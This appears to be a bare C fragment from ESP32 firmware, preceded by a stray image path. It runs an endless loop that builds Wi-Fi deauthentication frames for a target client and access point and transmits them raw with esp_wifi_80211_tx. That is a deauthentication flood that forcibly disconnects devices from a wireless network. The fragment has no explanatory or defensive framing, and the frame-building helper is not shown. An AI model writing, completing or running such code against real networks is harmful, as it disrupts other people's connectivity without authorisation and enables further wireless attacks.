 for(;;){
vTaskDelay(100 / TOTAL_LINES / portTICK_PERIOD_MS);
printf("\nSend deauth seq_n = %d ...\n", seq_n/0x10);
uint16_t size = deauth_packet(packet_buffer, client, ap, seq_n+0x10);
res = esp_wifi_80211_tx(WIFI_IF_AP, packet_buffer, size, false);
printf("Result = %02X\n", res);
}